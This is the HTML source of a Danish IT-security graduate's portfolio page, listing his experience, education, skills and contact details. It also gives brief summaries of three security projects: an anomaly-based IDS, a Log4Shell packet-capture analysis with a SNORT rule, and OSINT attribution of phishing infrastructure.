


<file: index.html>
<!DOCTYPE html>
<html lang="da">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Oliver Frost Harboe | IT-sikkerhed &amp; Governance</title>
<meta name="description" content="Oliver Frost Harboe — IT-sikkerhedsspecialist. Governance, risk &amp; compliance samt teknisk sikkerhedsundersøgelse.">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Source+Serif+4:opsz,wght@8..60,400;8..60,500;8..60,600;8..60,700&family=Space+Mono:wght@400;700&display=swap" rel="stylesheet">
<link rel="stylesheet" href="style.css">
</head>
<body>

<header class="nav">
  <div class="nav-inner">
    <a href="#top" class="nav-name">Oliver Frost Harboe</a>
    <ul class="nav-links">
      <li><a href="#om">Om mig</a></li>
      <li><a href="#erfaring">Erfaring</a></li>
      <li><a href="#sager">Sager</a></li>
      <li><a href="#kompetencer">Kompetencer</a></li>
      <li><a href="#uddannelse">Uddannelse</a></li>
      <li><a href="#kontakt">Kontakt</a></li>
    </ul>
  </div>
</header>

<div id="top" class="wrap hero">
  <div class="hero-grid">
    <div>
      <p class="eyebrow">IT-sikkerhed &amp; Governance</p>
      <h1 class="headline">Jeg undersøger, før jeg konkluderer.</h1>
      <p class="lede">Nyuddannet IT-sikkerhedsspecialist der arbejder i krydsfeltet mellem governance og teknisk undersøgelse. Uanset om sagen er et compliance-gap eller en pakke-capture, er metoden den samme: skab overblik, undersøg sammenhængen, konkludér først derefter.</p>
      <div class="hero-actions">
        <a class="btn primary" href="#kontakt">Kontakt mig</a>
        <a class="btn" href="#sager">Se sagerne</a>
      </div>
    </div>
    <div class="id-photo">
      <div class="frame">
        <img src="images/oliver.jpg" alt="Portræt af Oliver Frost Harboe">
      </div>
      <p class="cap">Oliver Frost Harboe</p>
    </div>
  </div>
</div>

<section id="om" class="wrap">
  <div class="section-head">
    <span class="section-num">01</span>
    <h2 class="section-title">Om mig</h2>
  </div>
  <div class="about-grid">
    <div class="about">
      <p>Jeg er uddannet inden for IT-sikkerhed med en professionel baggrund, der spænder over governance, risk &amp; compliance og teknisk sikkerhedsarbejde. Jeg arbejder struktureret og risikobaseret, og jeg trives med opgaver der kræver, at man både forstår det tekniske og kan formidle det videre til folk, der ikke selv arbejder med IT til daglig.</p>
      <p>Før jeg går i gang med en opgave, skaber jeg overblik og undersøger de omkringliggende omstændigheder. Det gælder, uanset om jeg sidder med en risikovurdering, en netværks-capture, eller en gap-analyse mod ISO 27001. Jeg løser den rigtige opgave, ikke bare den hurtigste.</p>
    </div>
    <div class="facts">
      <div class="fact"><span class="fact-label">Base</span><span class="fact-value">Roskilde, Danmark</span></div>
      <div class="fact"><span class="fact-label">Uddannelse</span><span class="fact-value">Top-up Bachelor i IT-Sikkerhed, KEA</span></div>
      <div class="fact"><span class="fact-label">Fokus</span><span class="fact-value">GRC &amp; teknisk sikkerhedsundersøgelse</span></div>
      <div class="fact"><span class="fact-label">Sprog</span><span class="fact-value">Dansk, engelsk, tysk</span></div>
    </div>
  </div>
</section>

<section id="erfaring" class="wrap">
  <div class="section-head">
    <span class="section-num">02</span>
    <h2 class="section-title">Erfaring</h2>
  </div>

  <div class="entry">
    <div class="entry-meta">AUG 2025<br>–<br>OKT 2025</div>
    <div>
      <p class="entry-role">Praktikant, IT-Sikkerhed</p>
      <p class="entry-org">COWI, Lyngby</p>
      <ul>
        <li>Arbejdede med IT-sikkerhed i praksis i en stor international organisation, på tværs af teams og landegrænser.</li>
        <li>Implementerede og testede Microsoft-værktøjer til privilege-håndtering og applikationskontrol (WDAC og Endpoint Privilege Manager).</li>
        <li>Fik indsigt i, at et sikkerhedskrav sjældent falder på selve reglen, men på at nogen ikke har forstået, hvorfor kravet er der.</li>
      </ul>
    </div>
  </div>

  <div class="entry">
    <div class="entry-meta">DEC 2016<br>–<br>JAN 2026</div>
    <div>
      <p class="entry-role">Kok/grillassistent</p>
      <p class="entry-org">Bones, Roskilde</p>
      <ul>
        <li>Ansvarlig for daglig drift, personalekoordinering og operationelle beslutninger som del af leder-teamet.</li>
        <li>Ni års erfaring med at holde en fast standard under tidspres, herunder egenkontrol og overholdelse af hygiejnekrav.</li>
      </ul>
    </div>
  </div>
</section>

<section id="sager" class="wrap">
  <div class="section-head">
    <span class="section-num">03</span>
    <h2 class="section-title">Sager</h2>
  </div>
  <p class="section-intro">Konkrete undersøgelser, fra rådata til konklusion. Hver sag beskriver metoden, resultatet og hvad jeg ville gøre anderledes.</p>

  <div class="case">
    <p class="case-tag">Sag 01 — Bachelorprojekt</p>
    <h3>Isolation Forest IDS vurderet mod ISO 27001, NIST CSF &amp; AI Act</h3>
    <p>Jeg stod for produktet, et anomalibaseret intrusion detection system på Isolation Forest, fra arkitektur og datasætvalg til evaluering af modellens stabilitet. Modellen konvergerede mod en stabil baseline efter seks scanninger, og datasættet blev valgt bevidst efter dokumenterede flow-fejl i de datasæt, feltet ellers bruger. Jeg skrev desuden projektets analyse af defensiv AI i sikkerhedsdrift. Gruppeprojekt med tre medstuderende.</p>
    <p><a class="case-link" href="sager/ids.html">Læs hele undersøgelsen →</a></p>
    <div class="pills">
      <span class="pill">Isolation Forest</span>
      <span class="pill">Python</span>
      <span class="pill">NetFlow</span>
      <span class="pill">ISO 27001</span>
      <span class="pill">AI Act</span>
    </div>
  </div>

  <div class="case">
    <p class="case-tag">Sag 02 — Netværksundersøgelse</p>
    <h3>Log4Shell: PCAP-analyse &amp; SNORT-detektion</h3>
    <p>Analyse af en pakkefangst fra et Log4Shell-angreb, kortlagt fase for fase fra rekognoscering til etableret C2-kanal, og oversat til en SNORT-regel der fanger selve payloaden. Fra symptom til signatur.</p>
    <p><a class="case-link" href="sager/log4shell.html">Læs hele undersøgelsen →</a></p>
    <div class="pills">
      <span class="pill">Wireshark</span>
      <span class="pill">PCAP</span>
      <span class="pill">SNORT</span>
      <span class="pill">Sliver C2</span>
    </div>
  </div>

  <div class="case">
    <p class="case-tag">Sag 03 — OSINT-efterforskning</p>
    <h3>Attribuering af phishing-infrastruktur</h3>
    <p>Et domæne knyttet til en hackingkampagne skulle undersøges. Gennem passiv DNS blev sporet fulgt videre til infrastruktur, der uafhængigt er attribueret til en statsstøttet aktør. Analysen bygger udelukkende på åbne kilder og kan gentages af enhver.</p>
    <p><a class="case-link" href="sager/osint-attribuering.html">Læs hele undersøgelsen →</a></p>
    <div class="pills">
      <span class="pill">OSINT</span>
      <span class="pill">Passiv DNS</span>
      <span class="pill">Trusselattribuering</span>
    </div>
  </div>
</section>

<section id="kompetencer" class="wrap">
  <div class="section-head">
    <span class="section-num">04</span>
    <h2 class="section-title">Kompetencer</h2>
  </div>
  <div class="skills-grid">
    <div class="skill-col">
      <h3>Governance &amp; Risk</h3>
      <ul>
        <li>IT-Governance og compliance</li>
        <li>Risikovurdering og trusselmodellering</li>
        <li>Informationssikkerhed (ISO 27001)</li>
        <li>GDPR-efterlevelse</li>
        <li>AI-governance og risikovurdering</li>
        <li>Sikkerhedsstandarder og regelefterlevelse</li>
        <li>Koordinering på tværs af teams og fagområder</li>
        <li>Kommunikation og samarbejde</li>
      </ul>
    </div>
    <div class="skill-col">
      <h3>Teknisk &amp; Sikkerhed</h3>
      <ul>
        <li>OSINT og trusselattribuering</li>
        <li>Netværksanalyse (Wireshark, Nmap)</li>
        <li>Incident response og loganalyse</li>
        <li>Digital forensics og bevissikring</li>
        <li>Python-scripting og automatisering</li>
        <li>Databaser og SQL</li>
        <li>Container-miljøer (Docker, Kali Linux)</li>
        <li>Versionsstyring med Git</li>
      </ul>
    </div>
  </div>
</section>

<section id="uddannelse" class="wrap">
  <div class="section-head">
    <span class="section-num">05</span>
    <h2 class="section-title">Uddannelse</h2>
  </div>

  <div class="edu-item">
    <div>
      <p class="edu-name">Top-up Bachelor i IT-Sikkerhed</p>
      <p class="edu-school">EK — Erhvervsakademiet København (KEA)</p>
    </div>
    <p class="edu-date">AUG 2024 – JAN 2026</p>
  </div>
  <div class="edu-item">
    <div>
      <p class="edu-name">Erhvervsakademiuddannelse, Datamatiker</p>
      <p class="edu-school">Zealand — Sjællands Erhvervsakademi, Roskilde</p>
    </div>
    <p class="edu-date">FEB 2021 – AUG 2024</p>
  </div>
  <div class="edu-item">
    <div>
      <p class="edu-name">Værnepligt</p>
      <p class="edu-school">Forsvaret, Slagelse</p>
    </div>
    <p class="edu-date">2017</p>
  </div>
  <div class="edu-item">
    <div>
      <p class="edu-name">STX</p>
      <p class="edu-school">Roskilde Katedralskole</p>
    </div>
    <p class="edu-date">AUG 2013 – JUNI 2016</p>
  </div>
</section>

<section id="kontakt" class="wrap">
  <div class="section-head">
    <span class="section-num">06</span>
    <h2 class="section-title">Kontakt</h2>
  </div>
  <div class="contact-grid">
    <div class="contact-item">
      <span class="label">Telefon</span>
      <a href="tel:+4560137228">+45 60 13 72 28</a>
    </div>
    <div class="contact-item">
      <span class="label">E-mail</span>
      <a href="mailto:oliverskolepeb@gmail.com">oliverskolepeb@gmail.com</a>
    </div>
    <div class="contact-item">
      <span class="label">Lokation</span>
      Roskilde, Danmark
    </div>
    <div class="contact-item">
      <span class="label">LinkedIn</span>
      <a href="https://www.linkedin.com/in/oliver-frost-harboe/" target="_blank" rel="noopener">linkedin.com/in/oliver-frost-harboe</a>
    </div>
  </div>
</section>

<footer>
  Oliver Frost Harboe — sidst opdateret august 2026
</footer>

</body>
</html>
</file>

